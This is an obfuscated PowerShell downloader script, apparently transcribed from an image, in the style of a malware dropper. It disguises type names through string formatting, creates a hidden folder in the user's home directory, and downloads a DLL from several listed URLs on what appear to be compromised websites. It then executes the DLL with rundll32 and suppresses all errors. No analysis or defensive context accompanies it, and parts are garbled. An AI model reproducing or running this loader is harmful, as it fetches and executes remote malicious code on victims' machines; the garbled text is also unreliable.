 sET-iTEMvarIAble:k6I([TyPe]("{1}{4}{2}{3}{0}" -f'TORY','syste','d','irEc','M.io.') );
sv("4"+"E3") ([TYpE]("{2}{7}{6}{8}{1}{3}{4}{5}{0}" -F'nAgeR','IC','sYS','e','poINtm','A','E','TeM.N','T.seRv'));
$ErrorActionPreference = ('SilentlyContinue');
$C_185z5=$W10A + [char](64) + $F04N;
$H59V=('I03H'));
(GIVARIAbLE:k6i).value::"cREATedIrecTORY"($HOME + ((('cP1D9e9u9icP1FfnhdakcP1')."rEpLACE"(([ChaR]99+[ChaR]80+[ChaR]49),[StRING][
ChaR]92)));
$B56W=(('Z72S');
(GET-IteM('VaRIabLe:4E3')).value::"sEcURITYprotOcOl" = (('Tls12');
$U18U=('T00H');
$U3v6lcn = (('A05D');
$W95F=('I08T'));
$A1gqrhm=$HOME+((('O20D9e9u9iO20FfnhdakO20')."repLACE"(([cHar]79+[cHar]50+[cHar]48),[STring][cHar]92))+$U3v6lcn+('.dll'));
$L61M=('P97I'));
$Chfz3hc=(('https://obob.tv/content/rpKmYv/
http://infoprocenter.com/wp-admin/MSInfo/
http://miprimercamino.com/cgi-bin/AJ09AzChrK/
http://mobilepro-tm.online/wp-admin/VGX/
https://www.terrakulturegallery.com/wp-admin/ZNg6V7pv/
http://bingdaofuzhu.com/wp-content/L/')."rEplAcE"(('http')),([array]('sd','sw'),(('http'),'3d')[1])."splIt"($F8_T + $C_185z5 +
$M1_R);
$G15F=('E3_R');
foreach ($J7konr2 in $Chfz3hc){try{(&('New-Object') SyStem.neT.WEBCliENT)."dOWnLoaDfIlE"($J7konr2, $A1gqrhm);
$Y4_Y=('G94R');
If ((.('Get-Item') $A1gqrhm)."leNgth" -ge 36477) {&('rundll32') $A1gqrhm,(('Control_RunDLL')."TosTRINg"();
$F16K=(('V71O');
break;
$X43P=('D99L')}}catch{}}$T_6T=('S12Y')